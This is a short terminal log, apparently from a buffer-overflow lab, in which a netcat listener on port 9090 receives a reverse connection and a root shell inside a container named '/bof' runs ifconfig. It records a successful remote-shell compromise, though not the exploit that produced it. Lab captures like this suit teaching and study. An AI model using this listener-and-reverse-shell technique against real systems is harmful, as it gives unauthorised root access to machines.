 [08/04/24]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 58838
root@2ca8ed407bbd:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 197  bytes 24662 (24.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 138  bytes 9432 (9.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0